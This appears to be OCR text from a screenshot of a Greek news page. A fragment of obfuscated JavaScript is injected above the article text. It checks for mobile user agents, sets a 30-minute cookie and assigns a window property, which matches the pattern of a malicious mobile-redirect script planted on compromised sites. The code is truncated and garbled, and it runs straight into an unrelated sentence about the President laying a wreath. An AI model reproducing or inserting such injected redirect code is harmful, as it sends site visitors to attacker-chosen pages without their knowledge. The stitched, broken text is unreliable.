
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|t
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Η πρόεδρος της Δημοκρατίας κατέθεσε στεφάνι στο
βωμό της πατρίδος και σε δήλωση της, αναφερόμενη
στην ιστορική επέτειο, τόνισε τα εξής: